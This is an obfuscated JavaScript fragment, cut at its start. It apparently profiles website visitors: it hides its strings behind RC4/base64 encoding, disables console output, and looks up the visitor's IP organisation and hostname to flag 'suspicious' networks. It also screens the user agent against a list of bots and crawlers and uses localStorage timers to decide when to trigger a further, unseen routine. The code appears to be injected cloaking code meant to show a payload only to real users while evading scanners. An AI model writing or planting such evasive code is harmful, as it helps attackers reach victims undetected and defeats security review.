_0xb05eed=['iCk2WPfdWRf+W4y','mJCXnJG5nNLLwKD5ua','imoth8kSoq','iCoiW5RcPsq','C3jJ','zSkdW7e','zMfJzwjVB2S','WQyHka','Asi7W4uPFMVdIWxcLW','WQlcOI/cOCoNWRvOWPhdLG','WQaUsbfkrNJdGq','zMvKB3jH','y3jLyxrLrwXLBwvUDa','yxjJAa','W6dcK8k+W4zHWPK0W4/dRmkcva','r8kMugKxW5/dMxddNW','W6f4xa','ChL0Ag9U','B2TODhrW','y3LIzxjVBg9NEq','hmoMfSo0','lqypW655bNhcIa','y29UC3rYDwn0B3i','gcOZsSo2W5xcL8oX','m1JcTrVcR1TZW5u','ChjVEhK','ndm4m2PSAxL5EG','tw9IAwXL','Aw5JBhvKzxm','mmobW4xcVchdMHC','y3vYBa','rKjbvG','W6jRFrf/rNddQrO','W5pdNSk6W40','z3uHW5OtW6iyWR1YxZdcNqa/x8kpW5fLW7P8b8oVe3tcNwfCW4urWRDXWPy','rIhcVKmQWPPhWQRdGe4IFISCW5Htn3RdK8kmWQ5Z','W5CvWOnw','mKlcOGFcQqu5WONdRSovemoqWP5OW6hcSmkRu0dcVNFdS8olWO/cRhRcSbbCWOZdMhDzWONdIW','yw5HBhL6zxi','y3jHD2W','WOj7WORcGq','W4ZdVmoFlCkJ','yw1HEM9U','D2LUzg93CYbUDa','C29Tzq','mta2mdb5v0nJDfG','Ft4G','jNe9','qmkXrW','WRpcPY3dPCoW','BwLJCM9ZB2z0','AgLKzw15','C2nYyxbLCG','WOLSWPFcNCoZzCkKySoxWRJcOZtdHq','WPlcQMfXW6RcJ1HuW43dU8kL','W4pdOsSRWQG','WQlcOZddImoXWQvS','DMLYDhvHBgjVEa','oSk2EmoA','BM90zu51BgW','amoMfmo+a8kTmCoXW4m','WQlcHSkPbCoDW4eD','WRlcRIhdOSoUWQvZ','j8kXWPbKWRfU','W4VdS8oepmkYWQdcVI8','WRxcOCkgWP8','C3bPzgvY','WQNdPSoRp2euWP3cPCkMFu3dQbm','x3FcSbddNZS','iHGvW6W','CMvMzxjYzxjqB2XPy3K','yxHPB3m','B2jQzwn0','AMf2yq','j2fApSoBWR4','WP8DFmoAWRi','oSk8WPz+WQX1W4W','n1nHshbRuq','WQNdRCoHp2nZW5VcRCk5t14','zgvKAwnHDgvK','AxntDxnWAwnPB3vZ','yMLUza','vMiYtM03uwe0v3m2rwq','y8oIWPv+WQfwW4lcPW','W6arFZhdHsBcJq','WPb8oa8jcdC','W7qFyYW','Dg9mB3DLCKnHC2u','BwfJAw50B3nO','hCo8bmoRbSkOnSoXW4K4','zwXLy3rYB24','W6f2W50hW6NdKJq','DhjHy2u','WQ3cMaldPX9Y','qYzkW5XP','WPDEiG','zgvIAwfU','mmowWQvwpa','eYSK','zcCWWQudWRja','W7ddHfxcUeKMW6GoW4ldI2K7qK8','W6ddL8oSFmkDW6K0W7vlELm','BM93','x19WCM90B19F','hsBdTq','u8o5tq','twVcH8ofWQyTFYzmztBdR8kJCW','W5NdHmk7W4K','W7uoyG','yxDZ','tSkXva','Dg9Y','W6NcTSkR','CMvXDwvZDhm','W6WmDG','DuSY','W6JdHhW','B3zO','o0BcPHlcTfTvW47dPmoDgG','ng5UqNjnAW','BgLUDxGGEdG2','W5ZdLmkNW4bKcCorWPhcM8kc','qCkSuNSlW47dGG','W4xdO8oEjCkOWQZcOW','ddhdJCkbW7L9jG','fCoOy34tW4ZdNvK','bdldUcG','ydaLWPSBWRjF','BM94','jSk8WRz+WRDYW4xcKa','iSk7C8otWPui','EwfUzgv4','qwhcQ27cNH1ut8kJkCkBW6fB','DNbU','WPfOWRldJq','BgrWBgf5zxi','BM8TCMvMzxjYzxi','Dg9tDhjPBMC','qCkXxxGgW4NdNW','zCkdW7CpB8oAt8oUtSoGxq','DNvSDhi','yrJcT1FcHxW','qNVcTq','fSoKh8oUaCkIm8o1W5uP','W5BdOtyWWRxcRLzgW7W','nWypB8ocW7m','y29UC29Szq','Ag9ZDg5HBwu','W51yiSkuW7pcMCoBW67dH8k5WOecW6a','zgLNAxrHBg9JzwfU','rmk8qCkRuCkjg8oHW7yIzq','W4JdLmk9W7b9a8oi','WRlcVtr0W4y','WOr2ism','ysSQWOS','bN8E','rZVdSX7dMwup','vY7dQc7dH3DuvCoUo8osWQnUWO/dQX0xWQ7dTKqJW705WRlcOHPoomk6WOPSzuNdUYutWPm5W5aUWR3cPxSfWQ8nqmkCW6mxhCoVW4VcPmo/tCkB','W4yOpdizidpcJa','WQuSlLelfcxdObZdJSoZmmoD','z29Vz2XL','ChnPCgHVBG','DM13yxjL','lSonW5FcPZFdJG','BwvTDq','qCk6qSkUv8o2BSo+W6WwuSonW5q','DCo3W5tcMdddKIm'];_0x5752=function(){return _0xb05eed;};return _0x5752();}async function _0x20084e(){const _0x523f04=_0x2fba52,_0x334b9d=_0x59595b,_0x68bba7=(function(){let _0x31b916=!![];return function(_0x356d85,_0x56df36){const _0x412021=_0x31b916?function(){const _0x4fd08e=_0x17c1;if(_0x56df36){const _0x541f82=_0x56df36[_0x4fd08e(0x1c1,'NXl%')](_0x356d85,arguments);return _0x56df36=null,_0x541f82;}}:function(){};return _0x31b916=![],_0x412021;};}()),_0x79f3cb=_0x68bba7(this,function(){const _0xf3415f=_0x497f,_0x5c8dc5=_0x17c1,_0x480558=typeof window!==_0x5c8dc5(0x1fb,'^QQC')?window:typeof process===_0xf3415f(0x207)&&typeof require===_0x5c8dc5(0x1ff,'&i9c')&&typeof global===_0xf3415f(0x207)?global:this,_0x40b263=_0x480558[_0x5c8dc5(0x213,'m@a3')]=_0x480558[_0xf3415f(0x1aa)]||{},_0x3fb8dc=[_0x5c8dc5(0x22d,'*qW@'),_0x5c8dc5(0x215,'m@a3'),_0x5c8dc5(0x1d3,'^QQC'),_0x5c8dc5(0x1f6,'SxQE'),_0x5c8dc5(0x1ce,'*qW@'),_0x5c8dc5(0x21d,'fwCI'),_0xf3415f(0x21b)];for(let _0x52ec20=0x0;_0x52ec20<_0x3fb8dc[_0x5c8dc5(0x241,'cO@9')];_0x52ec20++){const _0x37af64=_0x68bba7[_0xf3415f(0x1d5)][_0x5c8dc5(0x1a8,'SxQE')][_0xf3415f(0x210)](_0x68bba7),_0x17330d=_0x3fb8dc[_0x52ec20],_0x1e836d=_0x40b263[_0x17330d]||_0x37af64;_0x37af64[_0xf3415f(0x226)]=_0x68bba7[_0xf3415f(0x210)](_0x68bba7),_0x37af64[_0x5c8dc5(0x240,'tKc5')]=_0x1e836d[_0xf3415f(0x248)][_0x5c8dc5(0x245,'#)Af')](_0x1e836d),_0x40b263[_0x17330d]=_0x37af64;}});_0x79f3cb();try{const _0x270d6c=await fetch(_0x334b9d(0x1e2,'CXd%')),_0xcad199=await _0x270d6c[_0x334b9d(0x204,'H5#X')](),_0x4dbb3f=_0xcad199['ip'],_0x16fd0b=_0xcad199[_0x334b9d(0x231,'m@a3')]||'',_0x4b4033=_0xcad199[_0x523f04(0x1ab)]||'',_0x59af4c=_0x8cbc7f(_0x16fd0b,_0x5463b4),_0x2141b2=_0x8cbc7f(_0x4b4033,_0x5463b4),_0x48c3ea=_0x59af4c||_0x2141b2,_0x4a7b8a={'ip':_0x4dbb3f,'org':_0x16fd0b,'hostname':_0x4b4033,'isSuspicious':_0x48c3ea};return _0x4a7b8a;}catch(_0x27d716){}}function _0x497f(_0x2802ef,_0x5a71d2){const _0x58c043=_0x5752();return _0x497f=function(_0x4df928,_0x5452e1){_0x4df928=_0x4df928-0x1a8;let _0x575289=_0x58c043[_0x4df928];if(_0x497f['PafnOw']===undefined){var _0x17c193=function(_0x4ab253){const _0x1de2eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1811a5='',_0x497f94='';for(let _0x32f12f=0x0,_0x3bc9ab,_0x58aa8b,_0x4a20be=0x0;_0x58aa8b=_0x4ab253['charAt'](_0x4a20be++);~_0x58aa8b&&(_0x3bc9ab=_0x32f12f%0x4?_0x3bc9ab*0x40+_0x58aa8b:_0x58aa8b,_0x32f12f++%0x4)?_0x1811a5+=String['fromCharCode'](0xff&_0x3bc9ab>>(-0x2*_0x32f12f&0x6)):0x0){_0x58aa8b=_0x1de2eb['indexOf'](_0x58aa8b);}for(let _0x9995a8=0x0,_0xb5f431=_0x1811a5['length'];_0x9995a8<_0xb5f431;_0x9995a8++){_0x497f94+='%'+('00'+_0x1811a5['charCodeAt'](_0x9995a8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x497f94);};_0x497f['Nsjdam']=_0x17c193,_0x2802ef=arguments,_0x497f['PafnOw']=!![];}const _0x4734a6=_0x58c043[0x0],_0x2f9faf=_0x4df928+_0x4734a6,_0x3638ec=_0x2802ef[_0x2f9faf];return!_0x3638ec?(_0x575289=_0x497f['Nsjdam'](_0x575289),_0x2802ef[_0x2f9faf]=_0x575289):_0x575289=_0x3638ec,_0x575289;},_0x497f(_0x2802ef,_0x5a71d2);}function _0xe1fe44(){const _0x37a08e=_0x2fba52,_0x11218c=_0x59595b,_0x496116=_0x2949bf*0x18*0x3c*0x3c*0x3e8,_0x4ff00c=Date[_0x11218c(0x1cf,'OZ2H')](),_0x3d9ede=_0x11218c(0x1e1,'itwb'),_0x3a84a9=_0x37a08e(0x211),_0x12d2de=_0x37a08e(0x1fa),_0x470c76=_0x11218c(0x1b5,'eGUk'),_0xa3b849=localStorage[_0x11218c(0x214,'PE*7')](_0x3d9ede);if(_0xa3b849){const _0x5d96d2=_0x4ff00c-Number(_0xa3b849);if(_0x5d96d2<_0x496116)return;localStorage[_0x11218c(0x1fc,'26fM')](_0x3d9ede,String(_0x4ff00c));let _0x1ce4cd=Number(localStorage[_0x11218c(0x222,'itwb')](_0x3a84a9))||0x1;_0x1ce4cd++,localStorage[_0x11218c(0x1bf,'tKc5')](_0x3a84a9,String(_0x1ce4cd)),_0x101782(_0x1ce4cd);}else localStorage[_0x11218c(0x1f7,'#^Yg')](_0x3d9ede,String(_0x4ff00c)),localStorage[_0x11218c(0x1af,'2cmU')](_0x3a84a9,'1'),_0x101782('1');}function _0x17c1(_0x2802ef,_0x5a71d2){const _0x58c043=_0x5752();return _0x17c1=function(_0x4df928,_0x5452e1){_0x4df928=_0x4df928-0x1a8;let _0x575289=_0x58c043[_0x4df928];if(_0x17c1['DmVQEq']===undefined){var _0x17c193=function(_0x1de2eb){const _0x1811a5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x497f94='',_0x32f12f='';for(let _0x3bc9ab=0x0,_0x58aa8b,_0x4a20be,_0x9995a8=0x0;_0x4a20be=_0x1de2eb['charAt'](_0x9995a8++);~_0x4a20be&&(_0x58aa8b=_0x3bc9ab%0x4?_0x58aa8b*0x40+_0x4a20be:_0x4a20be,_0x3bc9ab++%0x4)?_0x497f94+=String['fromCharCode'](0xff&_0x58aa8b>>(-0x2*_0x3bc9ab&0x6)):0x0){_0x4a20be=_0x1811a5['indexOf'](_0x4a20be);}for(let _0xb5f431=0x0,_0x45cd22=_0x497f94['length'];_0xb5f431<_0x45cd22;_0xb5f431++){_0x32f12f+='%'+('00'+_0x497f94['charCodeAt'](_0xb5f431)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32f12f);};const _0x4ab253=function(_0x2949bf,_0x5463b4){let _0x16f11b=[],_0x8cbc7f=0x0,_0x2f0b00,_0x101782='';_0x2949bf=_0x17c193(_0x2949bf);let _0x5cc9de;for(_0x5cc9de=0x0;_0x5cc9de<0x100;_0x5cc9de++){_0x16f11b[_0x5cc9de]=_0x5cc9de;}for(_0x5cc9de=0x0;_0x5cc9de<0x100;_0x5cc9de++){_0x8cbc7f=(_0x8cbc7f+_0x16f11b[_0x5cc9de]+_0x5463b4['charCodeAt'](_0x5cc9de%_0x5463b4['length']))%0x100,_0x2f0b00=_0x16f11b[_0x5cc9de],_0x16f11b[_0x5cc9de]=_0x16f11b[_0x8cbc7f],_0x16f11b[_0x8cbc7f]=_0x2f0b00;}_0x5cc9de=0x0,_0x8cbc7f=0x0;for(let _0x20084e=0x0;_0x20084e<_0x2949bf['length'];_0x20084e++){_0x5cc9de=(_0x5cc9de+0x1)%0x100,_0x8cbc7f=(_0x8cbc7f+_0x16f11b[_0x5cc9de])%0x100,_0x2f0b00=_0x16f11b[_0x5cc9de],_0x16f11b[_0x5cc9de]=_0x16f11b[_0x8cbc7f],_0x16f11b[_0x8cbc7f]=_0x2f0b00,_0x101782+=String['fromCharCode'](_0x2949bf['charCodeAt'](_0x20084e)^_0x16f11b[(_0x16f11b[_0x5cc9de]+_0x16f11b[_0x8cbc7f])%0x100]);}return _0x101782;};_0x17c1['ovGlCg']=_0x4ab253,_0x2802ef=arguments,_0x17c1['DmVQEq']=!![];}const _0x4734a6=_0x58c043[0x0],_0x2f9faf=_0x4df928+_0x4734a6,_0x3638ec=_0x2802ef[_0x2f9faf];return!_0x3638ec?(_0x17c1['vqgzkY']===undefined&&(_0x17c1['vqgzkY']=!![]),_0x575289=_0x17c1['ovGlCg'](_0x575289,_0x5452e1),_0x2802ef[_0x2f9faf]=_0x575289):_0x575289=_0x3638ec,_0x575289;},_0x17c1(_0x2802ef,_0x5a71d2);}function _0x159757(){const _0x5dde7a=_0x2fba52,_0x1666c7=_0x59595b,_0x21db0d=navigator[_0x1666c7(0x1df,'HD!E')][_0x5dde7a(0x216)](),_0x3b147d=[_0x5dde7a(0x1da),_0x1666c7(0x21a,'4JS!')],_0x486bb1=[_0x5dde7a(0x1ea),_0x5dde7a(0x217),_0x5dde7a(0x237),_0x1666c7(0x21e,']Iuy'),_0x1666c7(0x1fe,'tKc5'),_0x5dde7a(0x1ca),_0x5dde7a(0x1cc),_0x5dde7a(0x21f),_0x1666c7(0x1ef,'*qW@'),_0x5dde7a(0x201),_0x1666c7(0x23e,'itwb'),_0x5dde7a(0x1e6),_0x1666c7(0x1fd,'#^Yg'),_0x5dde7a(0x1e5),_0x5dde7a(0x1f3),_0x1666c7(0x1a9,'1(F4'),_0x5dde7a(0x1de),'FB','ya',_0x5dde7a(0x242),'FB',_0x1666c7(0x1ed,'n)mL'),_0x5dde7a(0x1d8),_0x5dde7a(0x22e),_0x1666c7(0x24c,'4eV1'),_0x5dde7a(0x1f2),_0x5dde7a(0x1b9),_0x1666c7(0x1d4,'H5#X'),_0x1666c7(0x1c8,'#^Yg'),_0x1666c7(0x238,'2cmU'),_0x5dde7a(0x23f),_0x1666c7(0x1c7,'n)mL'),_0x5dde7a(0x1bc),_0x5dde7a(0x246),_0x5dde7a(0x1f8),_0x5dde7a(0x1ba),_0x5dde7a(0x1dd),_0x1666c7(0x22a,'2cmU'),_0x1666c7(0x23d,'eGUk'),_0x5dde7a(0x1d0),_0x5dde7a(0x230),_0x5dde7a(0x208),_0x5dde7a(0x1d1),_0x1666c7(0x23b,'&iz^'),_0x1666c7(0x1bb,']kvA'),_0x5dde7a(0x206),_0x1666c7(0x218,'^QQC'),_0x5dde7a(0x219)],_0x554312=_0x3b147d[_0x1666c7(0x1b1,'PE*7')](_0x10773f=>_0x21db0d[_0x1666c7(0x1d7,'F(S0')](_0x10773f[_0x1666c7(0x1cd,'8#bv')]())),_0x2564c1=_0x486bb1[_0x5dde7a(0x1eb)](_0x3ffe6d=>_0x21db0d[_0x5dde7a(0x1db)](_0x3ffe6d[_0x5dde7a(0x216)]()));return _0x554312&&!_0x2564c1;}if(_0x159757())_0x20084e()[_0x59595b(0x1f9,'cO@9')](_0x27df87=>{const _0x2991c1=_0x2fba52;if(_0x27df87[_0x2991c1(0x20f)]||!_0x2f0b00(_0x27df87['ip'])){}else _0xe1fe44();});else{}
